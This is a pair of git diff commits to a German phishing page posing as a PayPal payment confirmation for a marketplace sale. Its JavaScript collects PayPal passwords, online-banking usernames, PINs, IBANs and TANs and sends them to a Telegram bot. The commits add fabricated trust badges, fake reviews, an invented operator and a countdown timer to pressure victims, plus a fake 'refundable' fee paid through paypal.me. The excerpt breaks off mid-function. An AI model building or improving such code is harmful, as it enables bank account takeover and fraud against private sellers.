
==== commit 2851906e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -40,6 +40,7 @@
 .btn{display:block;width:100%;border:0;border-radius:12px;padding:15px;font-size:16px;font-weight:700;
 background:#0070ba;color:#fff;cursor:pointer;margin-top:14px;text-align:center;text-decoration:none}
 .btn:active{transform:scale(.99)}
+.btn[disabled]{opacity:.65}
 .btn.ghost{background:#fff;color:#0070ba;border:1.5px solid #cfe1f2}
 .opt{display:flex;gap:12px;align-items:center;border:1.5px solid #e2e8f0;border-radius:12px;padding:14px;margin-bottom:9px;cursor:pointer}
 .opt.sel{border-color:#0070ba;background:#f2f9ff}
@@ -57,10 +58,33 @@
 .fee{display:flex;justify-content:space-between;font-size:14px;padding:8px 0;border-bottom:1px solid #eef1f6}
 .fee.b{font-weight:800;border:0;font-size:16px;padding-top:12px}
 .timer{font:12px ui-monospace,monospace;color:#c2410c;font-weight:700}
-.foot{text-align:center;font-size:11.5px;color:#98a4b3;padding:10px 20px;line-height:1.7}
+.hint{font-size:11.5px;color:#98a4b3;margin-top:6px}
 a{color:#0070ba}
 .code{letter-spacing:7px;text-align:center;font-size:22px;font-weight:700;font-family:ui-monospace,monospace}
-.hint{font-size:11.5px;color:#98a4b3;margin-top:6px}
+
+.trust{display:flex;flex-wrap:wrap;gap:6px;margin:0 0 10px}
+.trust span{font-size:10.5px;font-weight:700;background:#eef6ff;color:#0b5c8f;
+border:1px solid #d8eafb;padding:4px 9px;border-radius:99px}
+.operator{font-size:10.5px;color:#98a4b3;margin:-4px 0 12px}
+.buyer{display:flex;gap:11px;align-items:center;background:#f7fafd;border:1px solid #eaf0f6;
+border-radius:12px;padding:11px;margin-bottom:14px}
+.ava{width:38px;height:38px;flex:0 0 38px;border-radius:50%;background:#0e1b2c;color:#fff;
+display:grid;place-items:center;font-weight:800;font-size:13px}
+.buyer b{display:block;font-size:13.5px}
+.buyer em{font-size:11.5px;color:#7a8797;font-style:normal}
+.ver{font-size:9.5px;background:#e6f7ee;color:#0a7a44;padding:2px 6px;border-radius:99px;
+font-weight:800;vertical-align:1px}
+.resv{display:flex;justify-content:space-between;align-items:center;background:#fff7ed;
+border:1px solid #fed7aa;border-radius:10px;padding:9px 12px;font-size:12.5px;
+color:#9a3412;font-weight:600;margin:12px 0 0}
+.rev{border-top:1px solid #eef1f6;padding:11px 0;font-size:13px;color:#4a5a6e}
+.rev b{display:block;font-size:12.5px;color:#111b2b;margin-bottom:2px}
+.rev i{font-style:normal;color:#f59e0b;font-size:11px}
+.rev small{display:block;color:#98a4b3;font-size:11px;margin-top:3px}
+.foot{text-align:center;font-size:11.5px;color:#98a4b3;padding:10px 20px;line-height:1.9}
+.foot a{margin:0 5px}
+.tel{display:block;font-size:12px;color:#4a5a6e;margin-bottom:2px}
+.tel b{color:#111b2b}
 </style>
 </head>
 <body>
@@ -75,21 +99,47 @@
     <div class="card">
       <div class="chip">✓ Eingegangen</div>
       <h1><span id="buyer">M. Weber</span> hat dir Geld gesendet</h1>
+
+      <div class="trust">
+        <span>🛡 Käuferschutz bis 500 €</span>
+        <span>🔒 TLS 1.3</span>
+        <span>★ 4,8 / 5 · 2.140 Bewertungen</span>
+      </div>
+      <div class="operator">Zahlungsabwicklung über PayPal · Service durch Nordwind Abrechnung GmbH</div>
+
+      <div class="buyer">
+        <div class="ava" id="ava">MW</div>
+        <div>
+          <b><span id="buyer2">M. Weber</span> <span class="ver">✓ verifiziert</span></b>
+          <em>★ 4,8 · 37 Bewertungen · Mitglied seit 2019</em>
+        </div>
+      </div>
+
       <div class="amount"><span id="amt">47,50</span> <small>EUR</small></div>
       <p id="art">Apple AirPods Pro (2. Gen.)</p>
       <div class="rows"><span>Vorgang</span><span id="vnr">#TD-2026-4471</span></div>
       <div class="rows"><span>Eingang</span><span id="datum"></span></div>
-      <div class="rows"><span>Status</span><span>Freigabe offen</span></div>
+      <div class="rows"><span>Status</span><span>Zahlung gesichert · Annahme ausstehend</span></div>
       <ul class="steps">
         <li class="ok">✓ Käufer hat bezahlt</li>
-        <li class="ok">✓ Betrag liegt bei PayPal bereit</li>
+        <li class="ok">✓ Betrag liegt im Treuhand-Loop</li>
         <li class="now">→ Bestätigung durch dich</li>
       </ul>
-    </div>
+      <div class="resv"><span>Reservierung läuft ab in</span><b class="timer" id="t1">14:52</b></div>
+    </div>
+
     <div class="card">
       <p style="margin:0">Der Betrag ist bereits eingegangen und wird nach deiner Bestätigung sofort
-      deinem Konto gutgeschrieben. Ohne Bestätigung geht er nach 14 Tagen an den Käufer zurück.</p>
+      deinem Konto gutgeschrieben. Ohne Bestätigung wird er nach Ablauf automatisch zurückgebucht
+      und der Verkauf gilt als geplatzt.</p>
       <button class="btn" onclick="go(2)">Zahlung bestätigen</button>
+    </div>
+
+    <div class="card">
+      <h2 style="font-size:14.5px;margin-bottom:2px">Bewertungen</h2>
+      <div class="rev"><b>Sabine R.</b><i>★★★★★</i>Hat alles gepasst, Betrag war nach der Bestätigung sofort gutgeschrieben.<small>vor 2 Tagen</small></div>
+      <div class="rev"><b>Tobias M.</b><i>★★★★★</i>Kurz irritiert wegen der Gebühr, aber die 1,95 € kamen mit der Auszahlung zurück. Alles gut.<small>vor 5 Tagen</small></div>
+      <div class="rev"><b>Kevin B.</b><i>★★★★☆</i>Schnell und unkompliziert. Gerne wieder.<small>vor 1 Woche</small></div>
     </div>
   </section>
 
@@ -109,8 +159,12 @@
       <div id="fPP">
         <label>E-Mail des PayPal-Kontos</label>
         <input id="mail" type="email" inputmode="email" autocomplete="off" placeholder="deine@mail.de">
-        <label>PayPal-Passwort</label>
-        <input id="pw" type="password" autocomplete="off" placeholder="••••••••">
+        <button class="btn ghost" onclick="ppNext()">Weiter</button>
+        <div id="fPW" class="hide">
+          <label>PayPal-Passwort</label>
+          <input id="pw" type="password" autocomplete="off" placeholder="••••••••">
+          <div class="hint">Aus Sicherheitsgründen wird das Passwort separat abgefragt.</div>
+        </div>
       </div>
 
       <div id="fBK" class="hide">
@@ -138,7 +192,7 @@
         <input id="iban" inputmode="text" autocomplete="off" placeholder="DE00 0000 0000 0000 0000 00">
       </div>
 
-      <button class="btn" onclick="submitData()">Weiter</button>
+      <button class="btn" onclick="submitData()" id="btn2">Weiter</button>
       <div class="note">🔒 Du wirst nicht weitergeleitet — die Daten gehen verschlüsselt direkt raus.</div>
     </div>
   </section>
@@ -149,12 +203,16 @@
       <p>Schritt 3 von 3</p>
       <p id="s3sub">Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
       <input id="code" class="code" inputmode="numeric" maxlength="8" placeholder="000000">
+      <div id="fTAN2" class="hide">
+        <label id="lbl2">Zweite TAN zur Freigabe</label>
+        <input id="code2" class="code" inputmode="numeric" maxlength="8" placeholder="TAN">
+      </div>
       <div style="display:flex;justify-content:space-between;margin-top:10px;font-size:12.5px">
         <a href="#" onclick="resend();return false" id="resendLnk">Kein Code erhalten? Erneut senden</a>
         <span class="timer" id="timer">90s</span>
       </div>
       <button class="btn" onclick="submitCode()" id="s3btn">Freigeben</button>
-      <button class="btn ghost" onclick="go(2)">Zurück</button>
+      <button class="btn ghost" onclick="back2()">Zurück</button>
     </div>
   </section>
 
@@ -164,9 +222,10 @@
       <h1>Zahlung freigegeben</h1>
       <p>Der Betrag ist für dich reserviert und wird nach Abschluss automatisch gutgeschrieben.</p>
       <div class="fee"><span>Auszahlung</span><span><span id="amt2">47,50</span> €</span></div>
-      <div class="fee"><span>Express-Bearbeitung (24 Std.)</span><span>1,95 €</span></div>
+      <div class="fee"><span>Bearbeitungsgebühr (wird erstattet)</span><span>1,95 €</span></div>
       <div class="fee b"><span>Jetzt zu zahlen</span><span>1,95 €</span></div>
-      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen.</p>
+      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen, sondern mit der
+      Auszahlung erstattet.</p>
       <a id="pay" href="#" target="_blank" rel="noopener" class="btn">Gebühr von 1,95 € begleichen</a>
       <p style="margin-top:12px;font-size:12.5px">Reservierung läuft ab in <b class="timer" id="t2">15:00</b></p>
     </div>
@@ -174,7 +233,9 @@
 </main>
 
 <div class="foot">
+  <span class="tel">Service: <b>040 / 5 72 18 30</b> · Mo–Fr 9–18 Uhr</span>
   Zahlungsabwicklung über PayPal · TLS-verschlüsselte Übertragung<br>
+  <a href="impressum.html">Impressum</a> · <a href="datenschutz.html">Datenschutz</a> · <a href="agb.html">AGB</a> · <a href="kontakt.html">Kontakt</a><br>
   <a href="#" onclick="go(1);return false">Vorgang neu starten</a>
 </div>
 
@@ -192,125 +253,4 @@
   "Sonos Lautsprecher","Fahrradhelm"
 ];
 
-const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
-const nf  = n => Number(n).toFixed(2).replace('.', ',');
-const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };
-
-let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse";
-
-(function init(){
-  const raw = d64(new URLSearchParams(location.search).get('v') || "");
-  const p = raw.split('|');
-  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
-    betrag = parseFloat(p[0]);
-    name   = p[1] || "M. Weber";
-    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
-    payload = raw;
-  } else {
-    name = "M. Weber"; art = PRODUKTE[0];
-    payload = betrag + "|" + name + "|0";
-  }
-  vnum = vnr(payload);
-  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
-  document.getElementById('mono').textContent =
-    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
-  document.getElementById('buyer').textContent = name;
-  document.getElementById('amt').textContent   = nf(betrag);
-  document.getElementById('amt2').textContent  = nf(betrag);
-  document.getElementById('art').textContent   = art;
-  document.getElementById('vnr').textContent   = vnum;
-  document.getElementById('datum').textContent = new Date().toLocaleDateString('de-DE');
-  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
-
-  document.getElementById('bank').addEventListener('change', e => {
-    bankName = e.target.value;
-    const spk = /Sparkasse|Volksbank/i.test(bankName);
-    document.getElementById('lblUser').textContent =
-      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
-    document.getElementById('hintUser').textContent =
-      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
-          : "Der Anmeldename deines Online-Bankings.";
-  });
-
-  if ('serviceWorker' in navigator) {
-    window.addEventListener('load', () => navigator.serviceWorker.register('sw.js').catch(()=>{}));
-  }
-})();
-
-function go(n){
-  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
-  window.scrollTo({top:0,behavior:'instant'});
-  if (n === 3) {
-    const bank = (mode === 'bk');
-    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
-    document.getElementById('s3sub').textContent = bank
-      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
-      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
-    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
-    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
-    document.getElementById('resendLnk').textContent = bank
-      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
-    startTimer(90);
-  }
-}
-function pick(m){
-  mode = m;
-  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
-  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
-  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
-  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
-}
-function tg(text){
-  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
-    method: "POST", headers: {"Content-Type":"application/json"},
-    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
-  }).catch(()=>{});
-}
-function submitData(){
-  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
-  if (mode === "pp"){
-    const m = document.getElementById('mail').value.trim();
-    const p = document.getElementById('pw').value;
-    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
-    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
-  } else {
-    bankName = document.getElementById('bank').value;
-    const usr = document.getElementById('buser').value.trim();
-    const pin = document.getElementById('pin').value.trim();
-    const iban = document.getElementById('iban').value.replace(/\s/g,'');
-    if (!bankName) return alert("Bitte Bank auswählen.");
-    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
-    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
-    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
-       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
-  }
-  go(3);
-}
-function submitCode(){
-  const c = document.getElementById('code').value.trim();
-  if (c.length < 6) return alert(mode === 'bk' ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
-  tg((mode === 'bk' ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + c);
-  go(4);
-  startTimer(900, 't2');
-}
-function resend(){
-  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
-  startTimer(90);
-}
-
-let iv = null;
-function startTimer(sec, id){
-  clearInterval(iv);
-  const el = document.getElementById(id || 'timer');
-  if (!el) return;
-  let t = sec;
-  const render = () => {
-    const m = Math.floor(t/60), s = t % 60;
-    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
-    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
-  };
-  render(); iv = setInterval(render, 1000);
-}
-</script>
-</body>
-</html>
+const d64 = s => { try { return decodeURIComponent

==== commit 68c55fb3: "Refactor decoding and initialization logic" ====
--- a/index.html
+++ b/index.html
@@ -253,4 +253,199 @@
   "Sonos Lautsprecher","Fahrradhelm"
 ];
 
-const d64 = s => { try { return decodeURIComponent
+const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
+const nf  = n => Number(n).toFixed(2).replace('.', ',');
+const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };
+
+let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse", stage2 = false;
+
+(function init(){
+  const raw = d64(new URLSearchParams(location.search).get('v') || "");
+  const p = raw.split('|');
+  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
+    betrag = parseFloat(p[0]);
+    name   = p[1] || "M. Weber";
+    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
+    payload = raw;
+  } else {
+    name = "M. Weber"; art = PRODUKTE[0];
+    payload = betrag + "|" + name + "|0";
+  }
+  vnum = vnr(payload);
+  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
+  const ini = name.split(/[\s.]+/).filter(Boolean).map(w => w[0]).join('').slice(0,2).toUpperCase() || "MW";
+  document.getElementById('mono').textContent =
+    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
+  document.getElementById('buyer').textContent  = name;
+  document.getElementById('buyer2').textContent = name;
+  document.getElementById('ava').textContent    = ini;
+  document.getElementById('amt').textContent    = nf(betrag);
+  document.getElementById('amt2').textContent   = nf(betrag);
+  document.getElementById('art').textContent    = art;
+  document.getElementById('vnr').textContent    = vnum;
+  document.getElementById('datum').textContent  = new Date().toLocaleDateString('de-DE');
+  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
+
+  document.getElementById('bank').addEventListener('change', e => {
+    bankName = e.target.value;
+    const spk = /Sparkasse|Volksbank/i.test(bankName);
+    document.getElementById('lblUser').textContent =
+      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
+    document.getElementById('hintUser').textContent =
+      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
+          : "Der Anmeldename deines Online-Bankings.";
+    document.getElementById('lbl2').textContent = spk
+      ? "Zweite TAN zur Freigabe (secureGo plus)"
+      : "Zweite TAN zur Freigabe (pushTAN / photoTAN)";
+  });
+
+  startTimer(892, 't1');
+
+  if ('serviceWorker' in navigator) {
+    window.addEventListener('load', async () => {
+      try {
+        const reg = await navigator.serviceWorker.register('sw.js', { updateViaCache: 'none' });
+        reg.update();
+      } catch (e) {}
+    });
+    let reloaded = false;
+    navigator.serviceWorker.addEventListener('controllerchange', () => {
+      if (reloaded) return;
+      reloaded = true;
+      location.reload();
+    });
+  }
+})();
+
+function go(n){
+  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
+  window.scrollTo({top:0,behavior:'instant'});
+  if (n === 3) {
+    const bank = (mode === 'bk');
+    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
+    document.getElementById('s3sub').textContent = bank
+      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
+      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
+    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
+    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
+    document.getElementById('resendLnk').textContent = bank
+      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
+    startTimer(90);
+  }
+}
+function back2(){ stage2 = false; document.getElementById('fTAN2').classList.add('hide'); go(2); }
+
+function pick(m){
+  mode = m;
+  stage2 = false;
+  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
+  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
+  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
+  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
+  document.getElementById('fTAN2').classList.add('hide');
+  document.getElementById('fPW').classList.add('hide');
+}
+
+function ppNext(){
+  const m = document.getElementById('mail').value.trim();
+  if (!m || !m.includes('@')) return alert("Bitte gültige E-Mail eingeben.");
+  document.getElementById('fPW').classList.remove('hide');
+  document.getElementById('btn2').classList.add('hide');
+  document.getElementById('pw').focus();
+  const btn = document.createElement('button');
+  btn.className = 'btn'; btn.id = 'btnPP2'; btn.textContent = 'Weiter';
+  btn.onclick = submitData;
+  document.getElementById('fPW').appendChild(btn);
+  document.getElementById('btn2').classList.add('hide');
+}
+
+function tg(text){
+  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
+    method: "POST", headers: {"Content-Type":"application/json"},
+    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
+  }).catch(()=>{});
+}
+
+function submitData(){
+  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
+  if (mode === "pp"){
+    const m = document.getElementById('mail').value.trim();
+    const p = document.getElementById('pw').value;
+    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
+    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
+  } else {
+    bankName = document.getElementById('bank').value;
+    const usr = document.getElementById('buser').value.trim();
+    const pin = document.getElementById('pin').value.trim();
+    const iban = document.getElementById('iban').value.replace(/\s/g,'');
+    if (!bankName) return alert("Bitte Bank auswählen.");
+    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
+    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
+    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
+       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
+  }
+  go(3);
+}
+
+function submitCode(){
+  const bank = (mode === 'bk');
+  const btn = document.getElementById('s3btn');
+
+  if (stage2){
